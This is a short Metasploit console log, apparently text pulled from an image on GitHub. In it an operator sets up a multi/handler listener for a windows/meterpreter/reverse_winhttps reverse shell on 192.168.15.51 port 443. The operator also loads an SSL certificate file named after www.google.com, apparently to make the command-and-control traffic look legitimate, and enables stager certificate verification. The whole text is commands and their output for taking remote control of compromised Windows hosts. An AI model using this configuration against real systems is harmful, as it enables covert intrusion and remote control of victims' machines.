 msf6 > use exploit/multi/handler
[*] Using configured payload windows/meterpreter/reverse_winhttps
msf6 exploit(multi/handler) > set p
set payload set payloaduuidraw set pingbackretries set prependmigrateproc set prompttimeformat
set payloadprocesscommandline set payloaduuidseed set pingbacksleep set prompt
set payloaduuidname set payloaduuidtracking set prependmigrate set promptchar
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_winhttps
payload => windows/meterpreter/reverse_winhttps
msf6 exploit(multi/handler) > set lhost 192.168.15.51
lhost => 192.168.15.51
msf6 exploit(multi/handler) > set lport 443
lport => 443
msf6 exploit(multi/handler) > set handlersslcert /root/桌面/www.google.com.pem
handlersslcert => /root/桌面/www.google.com.pem
msf6 exploit(multi/handler) > set stagerverifysslcert true
stagerverifysslcert => true
msf6 exploit(multi/handler) > show advanced